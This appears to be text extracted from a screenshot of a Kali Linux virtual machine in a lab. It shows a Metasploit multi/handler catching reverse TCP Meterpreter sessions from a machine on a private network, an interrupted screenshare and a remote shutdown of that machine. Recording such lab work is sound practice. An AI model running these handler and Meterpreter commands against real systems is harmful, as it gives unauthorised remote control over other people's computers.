 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 2 11:01
root@kali: ~
CPU usage: 42.9%
File Actions Edit View Help
Exiting due to channel error.
Exiting due to channel error.
Exiting due to channel error.
Exiting due to channel error.
Interrupt
[-] screenshare: Interrupted
meterpreter > exit
[*] Shutting down session: 2
[*] 192.168.1.127 - Meterpreter session 2 closed. Reason: User exit
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.67:135
[*] Sending stage (177734 bytes) to 192.168.1.127
[*] Meterpreter session 3 opened (192.168.1.67:135 → 192.168.1.127:49204) at 2025-03-27 10:59:57 -0400
meterpreter > shutdown
Shutting down ...
meterpreter >
[*] 192.168.1.127 - Meterpreter session 3 closed. Reason: Died
Right Ctrl